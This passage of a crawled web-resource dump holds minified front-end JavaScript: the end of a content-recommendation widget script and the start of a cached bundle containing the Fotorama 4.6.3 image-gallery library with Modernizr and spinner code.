t=window.visualViewport,e=t.width,i=t.height,s=t.scale;return[Math.round(e*s),Math.round(i*s)]}return[document.documentElement.clientWidth||window.innerWidth,document.documentElement.clientHeight||window.innerHeight]}(),h=.9*M(),u=Math.floor(h/v[1]),A={ai:a,ap:d,date:ei,videoSupport:ti.isVideoSupport,limit:p,referrer:document.referrer,screen:c?c.width+"x"+c.height+","+v[0]+"x"+v[1]+","+window.devicePixelRatio:"",sessid:ti.session,site:ti.id,turbo:ti.turbo,nolinks:ti.nolinks,url:l,pt:document.title,sb:Ke.suppressBranding,shs:Ke.isHeadshot,offset:ti.offset,pcp:u};return ti.isReq=!0,xt("wns/top2",A,{success:ii,error:function(){ti.isReq=!1}}),!0}}}var ni=l(si,100),oi=function(){if(ti.isReq)ti.request+=1;else{ti.request>0&&(ti.request=0);var t=si();if(!t)var e=0,i=setInterval((function(){if(!t&&e<6)return t=si(),void(e+=1);si("body",!0),clearInterval(i)}),500)}};if(!ti.id){var ri=ft(),ai=ri.script,di=ri.site;ti.id=di,ti.turbo=null!=ai.getAttribute("data-turbo"),ti.turboReferer=ai.getAttribute("data-turbo"),ti.nolinks=null!=ai.getAttribute("data-nolinks")}if("complete"===document.readyState||"interactive"===document.readyState)Je(),oi();else{var li=!1;window.addEventListener("DOMContentLoaded",(function(){li||(li=!0,Je(),oi())}),!1),document.addEventListener("readystatechange",(function(){li||"complete"!==document.readyState&&"interactive"!==document.readyState||(li=!0,Je(),oi())}))}"function"!=typeof window.SlickJumpFullUpdate&&(window.SlickJumpFullUpdate=function(t,e){void 0===t&&(t="body"),ti.isReq?ti.request+=1:ni(t,!1,e)})}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://myhobby.guru/wp-content/cache/autoptimize/js/autoptimize_695cb72b85f8e5052953db7c40e34cef.js
body_size: 53699
content:
/*!
 * Fotorama 4.6.3 | http://fotorama.io/license/
 */
fotoramaVersion='4.6.3';(function(window,document,location,$,undefined){"use strict";var _fotoramaClass='fotorama',_fullscreenClass='fullscreen',wrapClass=_fotoramaClass+'__wrap',wrapCss2Class=wrapClass+'--css2',wrapCss3Class=wrapClass+'--css3',wrapVideoClass=wrapClass+'--video',wrapFadeClass=wrapClass+'--fade',wrapSlideClass=wrapClass+'--slide',wrapNoControlsClass=wrapClass+'--no-controls',wrapNoShadowsClass=wrapClass+'--no-shadows',wrapPanYClass=wrapClass+'--pan-y',wrapRtlClass=wrapClass+'--rtl',wrapOnlyActiveClass=wrapClass+'--only-active',wrapNoCaptionsClass=wrapClass+'--no-captions',wrapToggleArrowsClass=wrapClass+'--toggle-arrows',stageClass=_fotoramaClass+'__stage',stageFrameClass=stageClass+'__frame',stageFrameVideoClass=stageFrameClass+'--video',stageShaftClass=stageClass+'__shaft',grabClass=_fotoramaClass+'__grab',pointerClass=_fotoramaClass+'__pointer',arrClass=_fotoramaClass+'__arr',arrDisabledClass=arrClass+'--disabled',arrPrevClass=arrClass+'--prev',arrNextClass=arrClass+'--next',arrArrClass=arrClass+'__arr',navClass=_fotoramaClass+'__nav',navWrapClass=navClass+'-wrap',navShaftClass=navClass+'__shaft',navDotsClass=navClass+'--dots',navThumbsClass=navClass+'--thumbs',navFrameClass=navClass+'__frame',navFrameDotClass=navFrameClass+'--dot',navFrameThumbClass=navFrameClass+'--thumb',fadeClass=_fotoramaClass+'__fade',fadeFrontClass=fadeClass+'-front',fadeRearClass=fadeClass+'-rear',shadowClass=_fotoramaClass+'__shadow',shadowsClass=shadowClass+'s',shadowsLeftClass=shadowsClass+'--left',shadowsRightClass=shadowsClass+'--right',activeClass=_fotoramaClass+'__active',selectClass=_fotoramaClass+'__select',hiddenClass=_fotoramaClass+'--hidden',fullscreenClass=_fotoramaClass+'--fullscreen',fullscreenIconClass=_fotoramaClass+'__fullscreen-icon',errorClass=_fotoramaClass+'__error',loadingClass=_fotoramaClass+'__loading',loadedClass=_fotoramaClass+'__loaded',loadedFullClass=loadedClass+'--full',loadedImgClass=loadedClass+'--img',grabbingClass=_fotoramaClass+'__grabbing',imgClass=_fotoramaClass+'__img',imgFullClass=imgClass+'--full',dotClass=_fotoramaClass+'__dot',thumbClass=_fotoramaClass+'__thumb',thumbBorderClass=thumbClass+'-border',htmlClass=_fotoramaClass+'__html',videoClass=_fotoramaClass+'__video',videoPlayClass=videoClass+'-play',videoCloseClass=videoClass+'-close',captionClass=_fotoramaClass+'__caption',captionWrapClass=_fotoramaClass+'__caption__wrap',spinnerClass=_fotoramaClass+'__spinner',buttonAttributes='" tabindex="0" role="button';var JQUERY_VERSION=$&&$.fn.jquery.split('.');if(!JQUERY_VERSION||JQUERY_VERSION[0]<1||(JQUERY_VERSION[0]==1&&JQUERY_VERSION[1]<8)){throw'Fotorama requires jQuery 1.8 or later and will not run without it.';}
var _={};var Modernizr=(function(window,document,undefined){var version='2.6.2',Modernizr={},docElement=document.documentElement,mod='modernizr',modElem=document.createElement(mod),mStyle=modElem.style,inputElem,toString={}.toString,prefixes=' -webkit- -moz- -o- -ms- '.split(' '),omPrefixes='Webkit Moz O ms',cssomPrefixes=omPrefixes.split(' '),domPrefixes=omPrefixes.toLowerCase().split(' '),tests={},inputs={},attrs={},classes=[],slice=classes.slice,featureName,injectElementWithStyles=function(rule,callback,nodes,testnames){var style,ret,node,docOverflow,div=document.createElement('div'),body=document.body,fakeBody=body||document.createElement('body');if(parseInt(nodes,10)){while(nodes--){node=document.createElement('div');node.id=testnames?testnames[nodes]:mod+(nodes+1);div.appendChild(node);}}
style=['&#173;','<style id="s',mod,'">',rule,'</style>'].join('');div.id=mod;(body?div:fakeBody).innerHTML+=style;fakeBody.appendChild(div);if(!body){fakeBody.style.background='';fakeBody.style.overflow='hidden';docOverflow=docElement.style.overflow;docElement.style.overflow='hidden';docElement.appendChild(fakeBody);}
ret=callback(div,rule);if(!body){fakeBody.parentNode.removeChild(fakeBody);docElement.style.overflow=docOverflow;}else{div.parentNode.removeChild(div);}
return!!ret;},_hasOwnProperty=({}).hasOwnProperty,hasOwnProp;if(!is(_hasOwnProperty,'undefined')&&!is(_hasOwnProperty.call,'undefined')){hasOwnProp=function(object,property){return _hasOwnProperty.call(object,property);};}
else{hasOwnProp=function(object,property){return((property in object)&&is(object.constructor.prototype[property],'undefined'));};}
if(!Function.prototype.bind){Function.prototype.bind=function bind(that){var target=this;if(typeof target!="function"){throw new TypeError();}
var args=slice.call(arguments,1),bound=function(){if(this instanceof bound){var F=function(){};F.prototype=target.prototype;var self=new F();var result=target.apply(self,args.concat(slice.call(arguments)));if(Object(result)===result){return result;}
return self;}else{return target.apply(that,args.concat(slice.call(arguments)));}};return bound;};}
function setCss(str){mStyle.cssText=str;}
function setCssAll(str1,str2){return setCss(prefixes.join(str1+';')+(str2||''));}
function is(obj,type){return typeof obj===type;}
function contains(str,substr){return!!~(''+str).indexOf(substr);}
function testProps(props,prefixed){for(var i in props){var prop=props[i];if(!contains(prop,"-")&&mStyle[prop]!==undefined){return prefixed=='pfx'?prop:true;}}
return false;}
function testDOMProps(props,obj,elem){for(var i in props){var item=obj[props[i]];if(item!==undefined){if(elem===false)return props[i];if(is(item,'function')){return item.bind(elem||obj);}
return item;}}
return false;}
function testPropsAll(prop,prefixed,elem){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+' '+cssomPrefixes.join(ucProp+' ')+ucProp).split(' ');if(is(prefixed,"string")||is(prefixed,"undefined")){return testProps(props,prefixed);}else{props=(prop+' '+(domPrefixes).join(ucProp+' ')+ucProp).split(' ');return testDOMProps(props,prefixed,elem);}}
tests['csstransforms3d']=function(){var ret=!!testPropsAll('perspective');return ret;};for(var feature in tests){if(hasOwnProp(tests,feature)){featureName=feature.toLowerCase();Modernizr[featureName]=tests[feature]();classes.push((Modernizr[featureName]?'':'no-')+featureName);}}
Modernizr.addTest=function(feature,test){if(typeof feature=='object'){for(var key in feature){if(hasOwnProp(feature,key)){Modernizr.addTest(key,feature[key]);}}}else{feature=feature.toLowerCase();if(Modernizr[feature]!==undefined){return Modernizr;}
test=typeof test=='function'?test():test;if(typeof enableClasses!=="undefined"&&enableClasses){docElement.className+=' '+(test?'':'no-')+feature;}
Modernizr[feature]=test;}
return Modernizr;};setCss('');modElem=inputElem=null;Modernizr._version=version;Modernizr._prefixes=prefixes;Modernizr._domPrefixes=domPrefixes;Modernizr._cssomPrefixes=cssomPrefixes;Modernizr.testProp=function(prop){return testProps([prop]);};Modernizr.testAllProps=testPropsAll;Modernizr.testStyles=injectElementWithStyles;Modernizr.prefixed=function(prop,obj,elem){if(!obj){return testPropsAll(prop,'pfx');}else{return testPropsAll(prop,obj,elem);}};return Modernizr;})(window,document);var fullScreenApi={ok:false,is:function(){return false;},request:function(){},cancel:function(){},event:'',prefix:''},browserPrefixes='webkit moz o ms khtml'.split(' ');if(typeof document.cancelFullScreen!='undefined'){fullScreenApi.ok=true;}else{for(var i=0,il=browserPrefixes.length;i<il;i++){fullScreenApi.prefix=browserPrefixes[i];if(typeof document[fullScreenApi.prefix+'CancelFullScreen']!='undefined'){fullScreenApi.ok=true;break;}}}
if(fullScreenApi.ok){fullScreenApi.event=fullScreenApi.prefix+'fullscreenchange';fullScreenApi.is=function(){switch(this.prefix){case'':return document.fullScreen;case'webkit':return document.webkitIsFullScreen;default:return document[this.prefix+'FullScreen'];}};fullScreenApi.request=function(el){return(this.prefix==='')?el.requestFullScreen():el[this.prefix+'RequestFullScreen']();};fullScreenApi.cancel=function(el){return(this.prefix==='')?document.cancelFullScreen():document[this.prefix+'CancelFullScreen']();};}
var Spinner,spinnerDefaults={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:'rgba(128, 128, 128, .75)',hwaccel:true},spinnerOverride={top:'auto',left:'auto',className:''};(function(root,factory){Spinner=factory();}
(this,function(){"use strict";var prefixes=['webkit','Moz','ms','O'],animations={},useCssAnimations
function createEl(tag,prop){var el=document.createElement(tag||'div'),n
for(n in prop)el[n]=prop[n]
return el}
function ins(parent){for(var i=1,n=arguments.length;i<n;i++)
parent.appendChild(arguments[i])
return parent}
var sheet=(function(){var el=createEl('style',{type:'text/css'})
ins(document.getElementsByTagName('head')[0],el)
return el.sheet||el.styleSheet}())
function addAnimation(alpha,trail,i,lines){var name=['opacity',trail,~~(alpha*100),i,lines].join('-'),start=0.01+i/lines*100,z=Math.max(1-(1-alpha)/trail*(100-start),alpha),prefix=useCssAnimations.substring(0,useCssAnimations.indexOf('Animation')).toLowerCase(),pre=prefix&&'-'+prefix+'-'||''
if(!animations[name]){sheet.insertRule('@'+pre+'keyframes '+name+'{'+'0%{opacity:'+z+'}'+
start+'%{opacity:'+alpha+'}'+
(start+0.01)+'%{opacity:1}'+
(start+trail)%100+'%{opacity:'+alpha+'}'+'100%{opacity:'+z+'}'+'}',sheet.cssRules.length)
animations[name]=1}
return name}
function vendor(el,prop){var s=el.style,pp,i
prop=prop.charAt(0).toUpperCase()+prop.slice(1)
for(i=0;i<prefixes.length;i++){pp=prefixes[i]+prop
if(s[pp]!==undefined)return pp}
if(s[prop]!==undefined)return prop}
function css(el,prop){for(var n in prop)
el.style[vendor(el,n)||n]=prop[n]
return el}
function merge(obj){for(var i=1;i<arguments.length;i++){var def=arguments[i]
for(var n in def)
if(obj[n]===undefined)obj[n]=def[n]}
return obj}
function pos(el){var o={x:el.offsetLeft,y:el.offsetTop}
while((el=el.offsetParent))
o.x+=el.offsetLeft,o.y+=el.offsetTop
return o}
function getColor(color,idx){return typeof color=='string'?color:color[idx%color.length]}
var defaults={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:'#000',direction:1,speed:1,trail:100,opacity:1/4,fps:20,zIndex:2e9,className:'spinner',top:'auto',left:'auto',position:'relative'}
function Spinner(o){if(typeof this=='undefined')return new Spinner(o)
this.opts=merge(o||{},Spinner.defaults,defaults)}
Spinner.defaults={}
merge(Spinner.prototype,{spin:function(target){this.stop()
var self=this,o=self.opts,el=self.el=css(createEl(0,{className:o.className}),{position:o.position,width:0,zIndex:o.zIndex}),mid=o.radius+o.length+o.width,ep,tp
if(target){target.insertBefore(el,target.firstChild||null)
tp=pos(target)
ep=pos(el)
css(el,{left:(o.left=='auto'?tp.x-ep.x+(target.offsetWidth>>1):parseInt(o.left,10)+mid)+'px',top:(o.top=='auto'?tp.y-ep.y+(target.offsetHeight>>1):parseInt(o.top,10)+mid)+'px'})}
el.setAttribute('role','progressbar')
self.lines(el,self.opts)
if(!useCssAnimations){var i=0,start=(o.lines-1)*(1-o.direction)/2,alpha,fps=o.fps,f=fps/o.speed,ostep=(1-o.opacity)/(f*o.trail/100),astep=f/o.lines;(function anim(){i++;for(var j=0;j<o.lines;j++){alpha=Math.max(1-(i+(o.lines-j)*astep)%f*ostep,o.opacity)
self.opacity(el,j*o.direction+start,alpha,o)}
self.timeout=self.el&&setTimeout(anim,~~(1000/fps))})()}
return self},stop:function(){var el=this.el
if(el){clearTimeout(this.timeout)
if(el.parentNode)el.parentNode.removeChild(el)
this.el=undefined}
return this},lines:function(el,o){var i=0,start=(o.lines-1)*(1-o.direction)/2,seg
function fill(color,shadow){return css(createEl(),{position:'absolute',width:(o.length+o.width)+'px',height:o.width+'px',background:color,boxShadow:shadow,transformOrigin:'left',transform:'rotate('+~~(360/o.lines*i+o.rotate)+'deg) translate('+o.radius+'px'+',0)',borderRadius:(o.corners*o.width>>1)+'px'})}
for(;i<o.lines;i++){seg=css(createEl(),{position:'absolute',top:1+~(o.width/2)+'px',transform:o.hwaccel?'translate3d(0,0,0)':'',opacity:o.opacity,animation:useCssAnimations&&addAnimation(o.opacity,o.trail,start+i*o.direction,o.lines)+' '+1/o.speed+'s linear infinite'})
if(o.shadow)ins(seg,css(fill('#000','0 0 4px '+'#000'),{top:2+'px'}))
ins(el,ins(seg,fill(getColor(o.color,i),'0 0 1px rgba(0,0,0,.1)')))}
return el},opacity:function(el,i,val){if(i<el.childNodes.length)el.childNodes[i].style.opacity=val}})
function initVML(){function vml(tag,attr){return createEl('<'+tag+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',attr)}
sheet.addRule('.spin-vml','behavior:url(#default#VML)')
Spinner.prototype.lines=function(el,o){var r=o.length+o.width,s=2*r
function grp(){return css(vml('group',{coordsize:s+' '+s,coordorigin:-r+' '+-r}),{width:s,height:s})}
var margin=-(o.width+o.length)*2+'px',g=css(grp(),{position:'absolute',top:margin,left:margin}),i
function seg(i,dx,filter){ins(g,ins(css(grp(),{rotation:360/o.lines*i+'deg',left:~~dx}),ins(css(vml('roundrect',{arcsize:o.corners}),{width:r,height:o.width,left:o.radius,top:-o.width>>1,filter:filter}),vml('fill',{color:getColor(o.color,i),opacity:o.opacity}),vml('stroke',{opacity:0}))))}
if(o.shadow)
for(i=1;i<=o.lines;i++)
seg(i,-2,'progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)')
for(i=1;i<=o.lines;i++)seg(i)
return ins(el,g)}
Spinner.prototype.opacity=function(el,i,val,o){var c=el.firstChild
o=o.shadow&&o.lines||0
if(c&&i+o<c.childNodes.length){c=c.childNodes[i+o];c=c&&c.firstChild;c=c&&c.firstChild
if(c)c.opacity=val}}}
var probe=css(createEl('group'),{behavior:'url(#default#VML)'})
if(!vendor(probe,'transform')&&probe.adj)initVML()
else useCssAnimations=vendor(probe,'animation')
return Spinner}));function bez(coOrdArray){var encodedFuncName="bez_"+$.makeArray(arguments).join("_").replace(".","p");if(typeof $['easing'][encodedFuncName]!=="function"){var polyBez=function(p1,p2){var A=[null,null],B=[null,null],C=[null,null],bezCoOrd=function(t,ax){C[ax]=3*p1[ax];B[ax]=3*(p2[ax]-p1[ax])-C[ax];A[ax]=1-C[ax]-B[ax];return t*(C[ax]+t*(B[ax]+t*A[ax]));},xDeriv=function(t){return C[0]+t*(2*B[0]+3*A[0]*t);},xForT=function(t){var x=t,i=0,z;while(++i<14){z=bezCoOrd(x,0)-t;if(Math.abs(z)<1e-3)break;x-=z/xDeriv(x);}
return x;};return function(t){return bezCoOrd(xForT(t),1);}};$['easing'][encodedFuncName]=function(x,t,b,c,d){return c*polyBez([coOrdArray[0],coOrdArray[1]],[coOrdArray[2],coOrdArray[3]])(t/d)+b;}}
return encodedFuncName;}
var $WINDOW=$(window),$DOCUMENT=$(document),$HTML,$BODY,QUIRKS_FORCE=location.hash.replace('#','')==='quirks',TRANSFORMS3D=Modernizr.csstransforms3d,CSS3=TRANSFORMS3D&&!QUIRKS_FORCE,COMPAT=TRANSFORMS3D||document.compatMode==='CSS1Compat',FULLSCREEN=fullScreenApi.ok,MOBILE=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),SLOW=!CSS3||MOBILE,MS_POINTER=navigator.msPointerEnabled,WHEEL="onwheel"in document.createElement("div")?"wheel":document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",TOUCH_TIMEOUT=250,TRANSITION_DURATION=300,SCROLL_LOCK_TIMEOUT=1400,AUTOPLAY_INTERVAL=5000,MARGIN=2,THUMB_SIZE=64,WIDTH=500,HEIGHT=333,STAGE_FRAME_KEY='$stageFrame',NAV_DOT_FRAME_KEY='$navDotFrame',NAV_THUMB_FRAME_KEY='$navThumbFrame',AUTO='auto',BEZIER=bez([.1,0,.25,1]),MAX_WIDTH=99999,FIFTYFIFTY='50%',OPTIONS={width:null,minwidth:null,maxwidth:'100%',height:null,minheight:null,maxheight:null,ratio:null,margin:MARGIN,glimpse:0,fit:'contain',position:FIFTYFIFTY,thumbposition:FIFTYFIFTY,nav:'dots',navposition:'bottom',navwidth:null,thumbwidth:THUMB_SIZE,thumbheight:THUMB_SIZE,thumbmargin:MARGIN,thumbborderwidth:MARGIN,thumbfit:'cover',allowfullscreen:false,transition:'slide',clicktransition:null,transitionduration:TRANSITION_DURATION,captions:true,hash:false,startindex:0,loop:false,autoplay:false,stopautoplayontouch:true,keyboard:false,arrows:true,click:true,swipe:true,trackpad:false,enableifsingleframe:false,controlsonstart:true,shuffle:false,direction:'ltr',shadows:true,spinner:null},KEYBOARD_OPTIONS={left:true,right:true,down:false,up:false,space:false,home:false,end:false};function noop(){}
function minMaxLimit(value,min,max){return Math.max(isNaN(min)?-Infinity:min,Math.min(isNaN(max)?Infinity:max,value));}
function readTransform(css){return css.match(/ma/)&&css.match(/-?\d+(?!d)/g)[css.match(/3d/)?12:4];}
function readPosition($el){if(CSS3){return+readTransform($el.css('transform'));}else{return+$el.css('left').replace('px','');}}
function getTranslate(pos){var obj={};if(CSS3){obj.transform='translate3d('+(pos)+'px,0,0)';}else{obj.left=pos;}
return obj;}
function getDuration(time){return{'transition-duration':time+'ms'};}
function unlessNaN(value,alternative){return isNaN(value)?alternative:value;}
function numberFromMeasure(value,measure){return unlessNaN(+String(value).replace(measure||'px',''));}
function numberFromPercent(value){return/%$/.test(value)?numberFromMeasure(value,'%'):undefined;}
function numberFromWhatever(value,whole){return unlessNaN(numberFromPercent(value)/100*whole,numberFromMeasure(value));}
function measureIsValid(value){return(!isNaN(numberFromMeasure(value))||!isNaN(numberFromMeasure(value,'%')))&&value;}
function getPosByIndex(index,side,margin,baseIndex){return(index-(baseIndex||0))*(side+(margin||0));}
function getIndexByPos(pos,side,margin,baseIndex){return-Math.round(pos/(side+(margin||0))-(baseIndex||0));}
function bindTransitionEnd($el){var elData=$el.data();if(elData.tEnd)return;var el=$el[0],transitionEndEvent={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',msTransition:'MSTransitionEnd',transition:'transitionend'};addEvent(el,transitionEndEvent[Modernizr.prefixed('transition')],function(e){elData.tProp&&e.propertyName.match(elData.tProp)&&elData.onEndFn();});elData.tEnd=true;}
function afterTransition($el,property,fn,time){var ok,elData=$el.data();if(elData){elData.onEndFn=function(){if(ok)return;ok=true;clearTimeout(elData.tT);fn();};elData.tProp=property;clearTimeout(elData.tT);elData.tT=setTimeout(function(){elData.onEndFn();},time*1.5);bindTransitionEnd($el);}}
function stop($el,left){if($el.length){var elData=$el.data();if(CSS3){$el.css(getDuration(0));elData.onEndFn=noop;clearTimeout(elData.tT);}else{$el.stop();}
var lockedLeft=getNumber(left,function(){return readPosition($el);});$el.css(getTranslate(lockedLeft));return lockedLeft;}}
function getNumber(){var number;for(var _i=0,_l=arguments.length;_i<_l;_i++){number=_i?arguments[_i]():arguments[_i];if(typeof number==='number'){break;}}
return number;}
function edgeResistance(pos,edge){return Math.round(pos+((edge-pos)/1.5));}
function getProtocol(){getProtocol.p=getProtocol.p||(location.protocol==='https:'?'https://':'http://');return getProtocol.p;}
function parseHref(href){var a=document.createElement('a');a.href=href;return a;}
function findVideoId(href,forceVideo){if(typeof href!=='string')return href;href=parseHref(href);var id,type;if(href.host.match(/youtube\.com/)&&href.search){id=href.search.split('v=')[1];if(id){var ampersandPosition=id.indexOf('&');if(ampersandPosition!==-1){id=id.substring(0,ampersandPosition);}
type='youtube';}}else if(href.host.match(/youtube\.com|youtu\.be/)){id=href.pathname.replace(/^\/(embed\/|v\/)?/,'').replace(/\/.*/,'');type='youtube';}else if(href.host.match(/vimeo\.com/)){type='vimeo';id=href.pathname.replace(/^\/(video\/)?/,'').replace(/\/.*/,'');}
if((!id||!type)&&forceVideo){id=href.href;type='custom';}
return id?{id:id,type:type,s:href.search.replace(/^\?/,''),p:getProtocol()}:false;}
function getVideoThumbs(dataFrame,data,fotorama){var img,thumb,video=dataFrame.video;if(video.type==='youtube'){thumb=getProtocol()+'img.youtube.com/vi/'+video.id+'/default.jpg';img=thumb.replace(/\/default.jpg$/,'/hqdefault.jpg');dataFrame.thumbsReady=true;}else if(video.type==='vimeo'){$.ajax({url:getProtocol()+'vimeo.com/api/v2/video/'+video.id+'.json',dataType:'jsonp',success:function(json){dataFrame.thumbsReady=true;updateData(data,{img:json[0].thumbnail_large,thumb:json[0].thumbnail_small},dataFrame.i,fotorama);}});}else{dataFrame.thumbsReady=true;}
return{img:img,thumb:thumb}}
function updateData(data,_dataFrame,i,fotorama){for(var _i=0,_l=data.length;_i<_l;_i++){var dataFrame=data[_i];if(dataFrame.i===i&&dataFrame.thumbsReady){var clear={videoReady:true};clear[STAGE_FRAME_KEY]=clear[NAV_THUMB_FRAME_KEY]=clear[NAV_DOT_FRAME_KEY]=false;fotorama.splice(_i,1,$.extend({},dataFrame,clear,_dataFrame));break;}}}
function getDataFromHtml($el){var data=[];function getDataFromImg($img,imgData,checkVideo){var $child=$img.children('img').eq(0),_imgHref=$img.attr('href'),_imgSrc=$img.attr('src'),_thumbSrc=$child.attr('src'),_video=imgData.video,video=checkVideo?findVideoId(_imgHref,_video===true):false;if(video){_imgHref=false;}else{video=_video;}
getDimensions($img,$child,$.extend(imgData,{video:video,img:imgData.img||_imgHref||_imgSrc||_thumbSrc,thumb:imgData.thumb||_thumbSrc||_imgSrc||_imgHref}));}
function getDimensions($img,$child,imgData){var separateThumbFLAG=imgData.thumb&&imgData.img!==imgData.thumb,width=numberFromMeasure(imgData.width||$img.attr('width')),height=numberFromMeasure(imgData.height||$img.attr('height'));$.extend(imgData,{width:width,height:height,thumbratio:getRatio(imgData.thumbratio||(numberFromMeasure(imgData.thumbwidth||($child&&$child.attr('width'))||separateThumbFLAG||width)/numberFromMeasure(imgData.thumbheight||($child&&$child.attr('height'))||separateThumbFLAG||height)))});}
$el.children().each(function(){var $this=$(this),dataFrame=optionsToLowerCase($.extend($this.data(),{id:$this.attr('id')}));if($this.is('a, img')){getDataFromImg($this,dataFrame,true);}else if(!$this.is(':empty')){getDimensions($this,null,$.extend(dataFrame,{html:this,_html:$this.html()}));}else return;data.push(dataFrame);});return data;}
function isHidden(el){return el.offsetWidth===0&&el.offsetHeight===0;}
function isDetached(el){return!$.contains(document.documentElement,el);}
function waitFor(test,fn,timeout,i){if(!waitFor.i){waitFor.i=1;waitFor.ii=[true];}
i=i||waitFor.i;if(typeof waitFor.ii[i]==='undefined'){waitFor.ii[i]=true;}
if(test()){fn();}else{waitFor.ii[i]&&setTimeout(function(){waitFor.ii[i]&&waitFor(test,fn,timeout,i);},timeout||100);}
return waitFor.i++;}
waitFor.stop=function(i){waitFor.ii[i]=false;};function setHash(hash){location.replace(location.protocol
+'//'
+location.host
+location.pathname.replace(/^\/?/,'/')
+location.search
+'#'+hash);}
function fit($el,measuresToFit,method,position){var elData=$el.data(),measures=elData.measures;if(measures&&(!elData.l||elData.l.W!==measures.width||elData.l.H!==measures.height||elData.l.r!==measures.ratio||elData.l.w!==measuresToFit.w||elData.l.h!==measuresToFit.h||elData.l.m!==method||elData.l.p!==position)){var width=measures.width,height=measures.height,ratio=measuresToFit.w/measuresToFit.h,biggerRatioFLAG=measures.ratio>=ratio,fitFLAG=method==='scaledown',containFLAG=method==='contain',coverFLAG=method==='cover',pos=parsePosition(position);if(biggerRatioFLAG&&(fitFLAG||containFLAG)||!biggerRatioFLAG&&coverFLAG){width=minMaxLimit(measuresToFit.w,0,fitFLAG?width:Infinity);height=width/measures.ratio;}else if(biggerRatioFLAG&&coverFLAG||!biggerRatioFLAG&&(fitFLAG||containFLAG)){height=minMaxLimit(measuresToFit.h,0,fitFLAG?height:Infinity);width=height*measures.ratio;}
$el.css({width:width,height:height,left:numberFromWhatever(pos.x,measuresToFit.w-width),top:numberFromWhatever(pos.y,measuresToFit.h-height)});elData.l={W:measures.width,H:measures.height,r:measures.ratio,w:measuresToFit.w,h:measuresToFit.h,m:method,p:position};}
return true;}
function setStyle($el,style){var el=$el[0];if(el.styleSheet){el.styleSheet.cssText=style;}else{$el.html(style);}}
function findShadowEdge(pos,min,max){return min===max?false:pos<=min?'left':pos>=max?'right':'left right';}
function getIndexFromHash(hash,data,ok,startindex){if(!ok)return false;if(!isNaN(hash))return hash-(startindex?0:1);var index;for(var _i=0,_l=data.length;_i<_l;_i++){var dataFrame=data[_i];if(dataFrame.id===hash){index=_i;break;}}
return index;}
function smartClick($el,fn,_options){_options=_options||{};$el.each(function(){var $this=$(this),thisData=$this.data(),startEvent;if(thisData.clickOn)return;thisData.clickOn=true;$.extend(touch($this,{onStart:function(e){startEvent=e;(_options.onStart||noop).call(this,e);},onMove:_options.onMove||noop,onTouchEnd:_options.onTouchEnd||noop,onEnd:function(result){if(result.moved)return;fn.call(this,startEvent);}}),{noMove:true});});}
function div(classes,child){return'<div class="'+classes+'">'+(child||'')+'</div>';}
function shuffle(array){var l=array.length;while(l){var i=Math.floor(Math.random()*l--);var t=array[l];array[l]=array[i];array[i]=t;}
return array;}
function clone(array){return Object.prototype.toString.call(array)=='[object Array]'&&$.map(array,function(frame){return $.extend({},frame);});}
function lockScroll($el,left,top){$el.scrollLeft(left||0).scrollTop(top||0);}
function optionsToLowerCase(options){if(options){var opts={};$.each(options,function(key,value){opts[key.toLowerCase()]=value;});return opts;}}
function getRatio(_ratio){if(!_ratio)return;var ratio=+_ratio;if(!isNaN(ratio)){return ratio;}else{ratio=_ratio.split('/');return+ratio[0]/+ratio[1]||undefined;}}
function addEvent(el,e,fn,bool){if(!e)return;el.addEventListener?el.addEventListener(e,fn,!!bool):el.attachEvent('on'+e,fn);}
function elIsDisabled(el){return!!el.getAttribute('disabled');}
function disableAttr(FLAG){return{tabindex:FLAG*-1+'',disabled:FLAG};}
function addEnterUp(el,fn){addEvent(el,'keyup',function(e){elIsDisabled(el)||e.keyCode==13&&fn.call(el,e);});}
function addFocus(el,fn){addEvent(el,'focus',el.onfocusin=function(e){fn.call(el,e);},true);}
function stopEvent(e,stopPropagation){e.preventDefault?e.preventDefault():(e.returnValue=false);stopPropagation&&e.stopPropagation&&e.stopPropagation();}
function getDirectionSign(forward){return forward?'>':'<';}
function parsePosition(rule){rule=(rule+'').split(/\s+/);return{x:measureIsValid(rule[0])||FIFTYFIFTY,y:measureIsValid(rule[1])||FIFTYFIFTY}}
function slide($el,options){var elData=$el.data(),elPos=Math.round(options.pos),onEndFn=function(){elData.sliding=false;(options.onEnd||noop)();};if(typeof options.overPos!=='undefined'&&options.overPos!==options.pos){elPos=options.overPos;onEndFn=function(){slide($el,$.extend({},options,{overPos:options.pos,time:Math.max(TRANSITION_DURATION,options.time/2)}))};}
var translate=$.extend(getTranslate(elPos),options.width&&{width:options.width});elData.sliding=true;if(CSS3){$el.css($.extend(getDuration(options.time),translate));if(options.time>10){afterTransition($el,'transform',onEndFn,options.time);}else{onEndFn();}}else{$el.stop().animate(translate,options.time,BEZIER,onEndFn);}}
function fade($el1,$el2,$frames,options,fadeStack,chain){var chainedFLAG=typeof chain!=='undefined';if(!chainedFLAG){fadeStack.push(arguments);Array.prototype.push.call(arguments,fadeStack.length);if(fadeStack.length>1)return;}
$el1=$el1||$($el1);$el2=$el2||$($el2);var _$el1=$el1[0],_$el2=$el2[0],crossfadeFLAG=options.method==='crossfade',onEndFn=function(){if(!onEndFn.done){onEndFn.done=true;var args=(chainedFLAG||fadeStack.shift())&&fadeStack.shift();args&&fade.apply(this,args);(options.onEnd||noop)(!!args);}},time=options.time/(chain||1);$frames.removeClass(fadeRearClass+' '+fadeFrontClass);$el1.stop().addClass(fadeRearClass);$el2.stop().addClass(fadeFrontClass);crossfadeFLAG&&_$el2&&$el1.fadeTo(0,0);$el1.fadeTo(crossfadeFLAG?time:0,1,crossfadeFLAG&&onEndFn);$el2.fadeTo(time,0,onEndFn);(_$el1&&crossfadeFLAG)||_$el2||onEndFn();}
var lastEvent,moveEventType,preventEvent,preventEventTimeout;function extendEvent(e){var touch=(e.touches||[])[0]||e;e._x=touch.pageX;e._y=touch.clientY;e._now=$.now();}
